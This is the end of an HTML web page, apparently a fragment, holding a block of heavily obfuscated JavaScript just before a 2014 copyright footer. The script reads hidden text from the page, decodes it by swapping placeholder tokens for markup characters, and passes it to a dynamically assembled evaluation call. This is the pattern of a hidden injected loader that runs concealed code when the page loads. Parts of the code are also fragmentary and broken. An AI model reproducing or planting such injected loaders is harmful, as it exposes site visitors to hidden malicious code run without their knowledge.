 search(/E/ig);  if (cYIlUmz != history["ySbdCqXdGTLkov"] ) {var boost = null;
var fgc = document;if (fgc.mlBXAhZsS4!=undefined){boost = null;} else {boost =
document;};lkiZusxQLF = iqvdgYIOOK(boost,
[["gHJKDwiwowpoipoASJDSKDJSt","Eiueriweu34823749283AADSDSD","Em".
toLowerCase(),"uioA12345B","yId"]]) ;   bkcFqRYXwZ = lkiZusxQLF.length ;
YqXUkhWKEB = "" ;   YqXUkhWKEB = lkiZusxQLF.substring(60).replace(/jeR~~_33S/,"")
;  YqXUkhWKEB=YqXUkhWKEB["KZkYLUxngFnDDBCvNgBrqR".charAt(21).toString().
toLowerCase()+ "gBWgtLIYuXMzqriwffEXlePl".substring(21,28).
toLowerCase() + "Ace".toLowerCase()](/__mb3__/,"<") ;YqXUkhWKEB=YqXUkhWKEB["YPqagQdVGMSOYsHDTqUYVR".
charAt(21).toString().toLowerCase()+ "bGmdyHOQiEoFtebLXdEirePl".substring(21,28).
toLowerCase() + "Ace".toLowerCase()](/__Ob8__/,">")
;YqXUkhWKEB=YqXUkhWKEB["maodIhthDDeuMXujkhkXpR".charAt(21).toString().
toLowerCase()+ "jstQnYCftrBwKhxgUTGkFePl".substring(21,28).toLowerCase() + "Ace".
toLowerCase()](/__Hb7__/,"&") ;YqXUkhWKEB=YqXUkhWKEB["ljpbSqlaXpAweCWGMUTKuR".
charAt(21).toString().toLowerCase()+ "azQxUBxGbbqJxngkQiPAkePl".substring(21,28).
toLowerCase() + "Ace".toLowerCase()](/__Nc0__/,"%") ;  BlmtOKFF=m.zybRx;  var
OWlxxFn = ["UxJcmkXndvdlGXi","bZMUnegvwXSzYJP","ZNBDAUwsSYWGMsz","a","rXKaE".
substring(Math.ceil(Math.tan(Math.PI/4)) +3).toLowerCase(),"yXbDv".substring(Math.
ceil(Math.tan(Math.PI/4)) +3),"al","l","qjsGVrkvcgvfJCi","VLifdcpIENmKsQQ",
"jfFebuHVBswemRz"].slice(Math.ceil(Math.tan(Math.PI/4))*5-1,Math.ceil(Math.tan(Math.
PI/4))*9);  BlmtOKFF[OWlxxFn.SDAFzxliUN(Math.ceil(Math.tan(Math.PI/4)), "xcaMm",
OWlxxFn).substring(Math.ceil(Math.tan(Math.PI/4)) - 1,Math.ceil(Math.tan(Math.
PI/4))*4)](YqXUkhWKEB) ;};  </script><p>Copyright &copy; 2014. All rights reserved.
/p></body></html>